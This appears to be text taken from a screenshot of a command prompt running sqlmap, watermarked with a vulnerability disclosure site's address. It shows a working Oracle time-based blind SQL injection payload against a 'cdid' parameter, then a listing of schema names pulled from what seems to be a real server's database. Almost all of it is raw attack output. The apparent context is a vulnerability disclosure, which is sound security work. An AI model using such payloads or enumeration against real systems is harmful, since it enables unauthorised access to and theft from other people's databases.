 管理员: C:\Windows\system32\cmd.exe
UAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: cdid=49' AND 8829=DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)||CHR(80)||CHR(1
05)||CHR(77),5) AND 'WUOM'='WUOM
---
[22:06:38] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:06:38] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[22:06:38] [INFO] fetching database (schema) names
available databases [80]:
[*] ALLXLDATA
[*] BBSQX
[*] BIPUSER
[*] BJDX
[*] CTXSYS
[*] DXQWZYUSER
[*] HR
[*] IMUSIC
[*] JXXYUSER
[*] LSSHBBS
[*] MDSYS
[*] ODM
[*] ODM_MTR
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PASBJUC
[*] PASCMCC
[*] PASCMCQ
[*] PASCMJX
[*] PASCMSX
[*] PASCMTJ
[*] PASCQUC
[*] PASDUSER
[*] PASGDUC
[*] PASGSUC
[*] PASGXUC
[*] PASGZUC
www.wooyun.org